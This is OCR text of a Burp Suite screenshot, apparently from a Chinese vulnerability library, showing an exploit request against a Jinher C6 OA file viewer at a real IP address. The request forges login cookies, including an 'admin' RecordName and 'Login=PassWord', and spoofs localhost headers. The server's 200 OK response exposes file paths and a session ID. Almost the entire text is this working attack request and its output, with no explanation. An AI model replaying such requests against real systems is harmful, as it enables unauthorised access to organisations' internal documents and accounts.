 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
22 × 23 × 26 × ...
Send Cancel < ▼ > ▼
Target: http:
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /C6/control/OpenFile.aspx?id=1229&name=QQ%u622A%u56FE20210402134544.png&type=png HTTP/1.1
2 Host: 101.37.71.151
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Referer: http://101.37.71.151/C6/jhsoft.web.workflat/index.aspx
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: ASP.NET_SessionId=3jvpvhs4l0m2wdbbficax5q5; Login=PassWord; SessionIDAdmin=
3jvpvhs4l0m2wdbbficax5q5; RecordName=YWRtaW4%3D%26; islock=unlock; ASPSESSIONIDSCABCTDR=
JAEBIADDOEMBBIDHOCBECAID
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 Date: Fri, 02 Apr 2021 11:32:50 GMT
7 Connection: close
8 Content-Length: 69483
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
12
13 <html>
14 <head>
<meta http-equiv="X-UA-Compatible" content="IE=8,chrome=1" />
<link id="PageStyle" href="../JHSoft.UI.Lib/skin/blue/skin.css" type="text/css" rel="stylesh
15 <script id="jhcommonjs" language="javascript" src="../js/Common.js">
</script>
16 <title>
17 正文内容：QQ截图20210402134544.png
18 </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
19
20 <script type="text/javascript" charset="utf-8">
21 IsUsePdf = true;
22 var strFilePath = '../Resource/slaves/1/8b473ecb-7b39-4384-ada2-b0ec72c4f6ed.png';
23 var strFileType = 'png';
24 var strSid='3jvpvhs4l0m2wdbbficax5q5';
25 var strFileIDCode='us9w7xWE7do=';
26 var strId = '1229';
27 var strTxtReg = 'txt,ini,xml,config,htm,html,js,css,asp,aspx,jsp,cs,sql,inf,htc,log';
28 var strImgReg = 'jpg,gif,jpeg,png,ico';
29 var MD = '';
30 $(function(){
31 if (strTxtReg.indexOf(strFileType) >= 0) {
32
33 //附件查看增加pdf 2017年10月24日15:04:56
34 if (strFileType.toLowerCase() == 'pdf') {
PeiQi文库